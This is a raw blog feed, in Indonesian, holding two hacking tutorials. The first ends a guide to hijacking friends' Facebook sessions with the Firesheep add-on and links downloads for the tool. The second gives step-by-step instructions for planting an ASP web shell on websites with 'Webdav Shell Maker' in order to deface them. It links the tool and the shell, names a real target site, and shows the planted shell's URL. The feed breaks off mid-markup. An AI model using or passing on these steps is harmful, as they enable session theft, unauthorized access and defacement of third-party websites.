src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOwA-HRDdArlH8YUNSjHq3eeu_cT-RuV9vDVBCSM9C07KAmikT_zy4wexPuKyEVDn8zAU9KykgnkmiG1mb8hAEFbi3iq1a6VMoqoa9g3byjNIfPLBpYX5utFYFLgA5LE2lnqX2C2Iqp4PX\/s400\/Firesheep01.png\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EDan begitu teman kita berkunjung ke situs yang tidak aman yang dikenali oleh add-on firesheep ini, nama dan foto mereka akan di tampilkan:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl65O6BiCeCjSLzbpYs2xDvW4IRtptSoFlpQ-AHEyFqXSoRHtZH61-aeekpBH075sVriDaOh2x6ZChrDMOBwBqxLheTlhOgnOMTNJSsRSn2iIybo07TfJfTDB4VvSrPBCPs0fXuVk9VxQ0\/s1600\/Firesheep02.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" border=\"0\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl65O6BiCeCjSLzbpYs2xDvW4IRtptSoFlpQ-AHEyFqXSoRHtZH61-aeekpBH075sVriDaOh2x6ZChrDMOBwBqxLheTlhOgnOMTNJSsRSn2iIybo07TfJfTDB4VvSrPBCPs0fXuVk9VxQ0\/s400\/Firesheep02.png\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EKemudian yang akan kita lakukan, klik 2x pada login orang itu, dan otomatis kita akan masuk memakai login nya, selanjutnya terserah kita…\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ_3K0HsxTZoW5HeDWrbp3Uji8iXrWYpxyYmmN13-ROxLXcEmY_Ip6yN1dVR1hH2n2-jqQPKDpjOf_nJvCP7UjGLWjR9fnOJDx9-08NtEbL30aXq_-2hqxX_48HR_-Sm4Wu4mU908Jy71i\/s1600\/Firesheep03.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4qmUa9ixKagYLw2wgsvBeTyVnmU6fjVWhCOQVXbUH2hewBRMDBQKGTs5tjqUV2KRAG98OguCLjjyO5UToOWfT-5zvRl0T9aB50_zhFjm5Ek96dseOVtzIzwqUguo07nsNxElGi_M2Z8QA\/s1600\/Firesheep03.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: center; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" height=\"241\" src=\"http:\/\/www.hong.web.id\/wp-content\/uploads\/2010\/10\/Firesheep03.png\" title=\"\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EAdd-on Firesheep adalah gratis, open source, dan tersedia sekarang untuk Mac OS X dan Windows. Dukungan untuk Linux sedang dipersiapkan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EWebsite memiliki tanggung jawab untuk melindungi orang-orang yang tergantung pada layanan mereka. Mereka telah mengabaikan tanggung jawab ini terlalu lama, dan sudah waktunya bagi setiap orang untuk menuntut web yang lebih aman. Harapan saya adalah bahwa Firesheep akan membantu pengguna untuk menang.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cem style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EEric Butler\u003C\/span\u003E\u003C\/em\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: justify;\"\u003ESumber: codebutler.com\/firesheep\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cblink\u003E\u003Cstrong style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-style: inherit; font-weight: bold; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\n\u003C\/strong\u003E\u003C\/blink\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cblink\u003E\u003Cstrong style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-style: inherit; font-weight: bold; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003ECatatan:\u003C\/strong\u003E\u003C\/blink\u003E\u0026nbsp;Anda harus menginstall WinPcap, agar add-on ini dapat berfungsi, cara penggunaan winpcap, cukup install programnya dan akan berjalan setelah windows kita restart di background.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7nqFojL1mF_sNMf8RsQCxz7P-3Pt-GgozbO11Pc0H4SNS-8SasYdrCBpaT3naVr2xyyGcmrAo0qcDtCqxTlesDXcYyAcEE6tUlEw1ZqeWc4ZUML5Dim9C-MPVK_yvnQ6C0iO-Yjz9lYTT\/s1600\/winpcap.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" border=\"0\" height=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7nqFojL1mF_sNMf8RsQCxz7P-3Pt-GgozbO11Pc0H4SNS-8SasYdrCBpaT3naVr2xyyGcmrAo0qcDtCqxTlesDXcYyAcEE6tUlEw1ZqeWc4ZUML5Dim9C-MPVK_yvnQ6C0iO-Yjz9lYTT\/s320\/winpcap.jpg\" title=\"\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EDownload WinCap\u003C\/span\u003E\u003Cspan style=\"color: lime; font-family: inherit;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.softpedia.com\/get\/Network-Tools\/Protocol-Analyzers-Sniffers\/WinPcap.shtml\" target=\"_blank\"\u003EDisini\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EDownload Software Firesheep\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: lime; font-family: inherit;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.ziddu.com\/download\/14699784\/fsheep.zip.html\" target=\"_blank\"\u003EDisini\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E  \u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7650437790834534227\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html#comment-form","title":"26 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7650437790834534227"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7650437790834534227"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html","title":"Cara Membajak Facebook Teman Dengan Software Firesheep"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOwA-HRDdArlH8YUNSjHq3eeu_cT-RuV9vDVBCSM9C07KAmikT_zy4wexPuKyEVDn8zAU9KykgnkmiG1mb8hAEFbi3iq1a6VMoqoa9g3byjNIfPLBpYX5utFYFLgA5LE2lnqX2C2Iqp4PX\/s72-c\/Firesheep01.png","height":"72","width":"72"},"thr$total":{"$t":"26"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6531885488755967229"},"published":{"$t":"2013-05-15T01:00:00.000+07:00"},"updated":{"$t":"2014-12-10T16:42:56.899+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Deface Website Dengan Webdav Shell Maker | Hmei7"},"content":{"type":"html","$t":"\u003Cspan class=\"fullpost\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html\" target=\"_blank\"\u003ECara Deface Website Dengan Webdav Shell Maker\u003C\/a\u003E\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Malam sob, ngga terasa sudah lama ngga posting tentang hacking hehee. Ada beberapa hal yang membuat saya vacum dari dunia blog selama hampir 2 bulan ini. Selain\u0026nbsp;\u003Cstrike\u003Ejadwal jumpa fans yang padat\u003C\/strike\u003E, saya juga sedang fokus untuk masuk perguruan tinggi.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDv2PTAiP58w4AXXisyG08OT2x6ex6bkA1bTB-r5SDUpN3VBrmWvSFWW5xatLaHhr8Bu3iF10D3AdWrpNlgQHJ1NwLFMcp4cOkVDSiyMwTYGUk0y9j3PN1dot_a83p4I0w8pSieOhT1GSj\/s1600\/WEbdav.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDv2PTAiP58w4AXXisyG08OT2x6ex6bkA1bTB-r5SDUpN3VBrmWvSFWW5xatLaHhr8Bu3iF10D3AdWrpNlgQHJ1NwLFMcp4cOkVDSiyMwTYGUk0y9j3PN1dot_a83p4I0w8pSieOhT1GSj\/s1600\/WEbdav.jpg\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EWebdav Shell Maker\u003C\/b\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003EOk deh langsung saja ke inti postingan kali ini, o'ya! disini saya hanya memberikan tutorial untuk pembelajaran. Bukan sok2'an jadi \u003Cu\u003Eheker\u003C\/u\u003E, \u003Cu\u003Ecracker\u003C\/u\u003E, \u003Cu\u003Eceker\u003C\/u\u003E atau apalah, saya hanya ingin berbagi karena Berbagi Itu Indah ( Mbah Qopet's Quote ) :p\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003EDengan menggunakan sebuah tools hacking buatan \u003Cu\u003EHmei7\u003C\/u\u003E kita dapat dengan mudah menanam shell ke dalam sebuah website, dan dengan begitu kita dapat melakukan apa saja terhadap web yang kita tanami shell tersebut.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003ESebelumnya soba harus mendowload tools Webdav Shell Maker'nya. Dibawah sudah saya siapkan link downloadnya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan class=\"fullpost\"\u003EDownload Link :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan class=\"fullpost\"\u003EWebdav Shell Maker: \u003Ca href=\"http:\/\/adf.ly\/P29G6\" rel=\"nofollow\" target=\"_blank\"\u003E4Shared\u003C\/a\u003E | 70 KB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan class=\"fullpost\"\u003E\u003Ca href=\"http:\/\/adf.ly\/v90ND\" rel=\"nofollow\" target=\"_blank\"\u003EShell\u003C\/a\u003E | 10 KB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan class=\"fullpost\"\u003EPassword : \u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cb\u003ETutorial Deface Web dengan Webdav Shell Maker :\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003E1). Download kemudian extract file \u003Cb\u003Els-rootkit.Rar\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003E2). Buka tools webdav yang sudah di download tadi, klik menu tab 'WebDav' lalu pilih 'Asp shell maker'.\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaUHYQo7cpPF_Cr8dJbPDJokCuqXA20I9Ox5xg30sviBziOLjk9_2EaW5PkEC8ucOKC6UiysP-bV8em0gfrMqNyncQ-Qwt8VnjqVkFgrCpm95gumV7fW0BPGRisHY5gdLsfAnNdcIr0VSg\/s1600\/Deface+Dengan+Webdav.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaUHYQo7cpPF_Cr8dJbPDJokCuqXA20I9Ox5xg30sviBziOLjk9_2EaW5PkEC8ucOKC6UiysP-bV8em0gfrMqNyncQ-Qwt8VnjqVkFgrCpm95gumV7fW0BPGRisHY5gdLsfAnNdcIr0VSg\/s400\/Deface+Dengan+Webdav.png\" height=\"317\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E3). Buka menu Setting, pada menu setting \u003Cb\u003EName of your shell\u003C\/b\u003E bisa diubah dengan nama kamu, kemudian Load Shell from file, pilih shell \u003Cb\u003EUmer.asp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZcr-UoHWfUcaC3zviO0aqShutEiwhabcgmppaNUM8xnQoCTHZlreUV_Sw8EYErxFF9FS0RnnQogLGS4ooZMCbnxobR4wlHZyS3oUUPxOdY7za-IVNm6KDaq87s1RdRj9U5WykMmPGDNnA\/s1600\/Deface+Dengan+Webdav2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZcr-UoHWfUcaC3zviO0aqShutEiwhabcgmppaNUM8xnQoCTHZlreUV_Sw8EYErxFF9FS0RnnQogLGS4ooZMCbnxobR4wlHZyS3oUUPxOdY7za-IVNm6KDaq87s1RdRj9U5WykMmPGDNnA\/s400\/Deface+Dengan+Webdav2.png\" height=\"260\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E4). Selanjutnya, pilih \u003Cb\u003EAdd site\u003C\/b\u003E, disini saya menggunakan target\u0026nbsp;\u003C\/span\u003E\u003Cb\u003Ehttp:\/\/fpzbtc.com\/\u003C\/b\u003E\u0026nbsp;lalu klik OK.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF6B511U7SAIrG-9_KOi2fbdltbKAd0SFExPY_iepXg5e2qKV6IuH4gEC-L12VsaBggb0O-FR7nwziJ9L-yBlF1vPcNpNt_ExjfQLQauxlWxZmMoMtbk2Gg-aFSOGK6EmC2ItJmtmI42kp\/s1600\/Deface+Dengan+Webdav3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF6B511U7SAIrG-9_KOi2fbdltbKAd0SFExPY_iepXg5e2qKV6IuH4gEC-L12VsaBggb0O-FR7nwziJ9L-yBlF1vPcNpNt_ExjfQLQauxlWxZmMoMtbk2Gg-aFSOGK6EmC2ItJmtmI42kp\/s400\/Deface+Dengan+Webdav3.png\" height=\"265\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E5). \u003Cb\u003EKlik Serang !!!\u003C\/b\u003E, lalu tunggu hingga scanning web selesai, jika shell berhasil tertanam, tampilannya akan seperti ini, klik OK.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMQya_TpLZUnudmowypZSs3g0mk15fFw9Olwgfai1Qgt3zb9O3qJjGoT00XE1XVC_RH-jN7VikNm9CKSRZduXYpklVVeh0UrutTb-ADFACxloAaZSCXZADWqpHlFYPMY8Gj7I3nqpk3tvN\/s1600\/Deface+Dengan+Webdav4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMQya_TpLZUnudmowypZSs3g0mk15fFw9Olwgfai1Qgt3zb9O3qJjGoT00XE1XVC_RH-jN7VikNm9CKSRZduXYpklVVeh0UrutTb-ADFACxloAaZSCXZADWqpHlFYPMY8Gj7I3nqpk3tvN\/s400\/Deface+Dengan+Webdav4.png\" height=\"265\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E6). Block\u0026nbsp;\u003Cb\u003Ehttp:\/\/fpzbtc.com\/Cirebon.asp;.txt\u003C\/b\u003E lalu Copy dan Pastekan pada Addressbar Browser kalian, kemudian tekan Enter.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 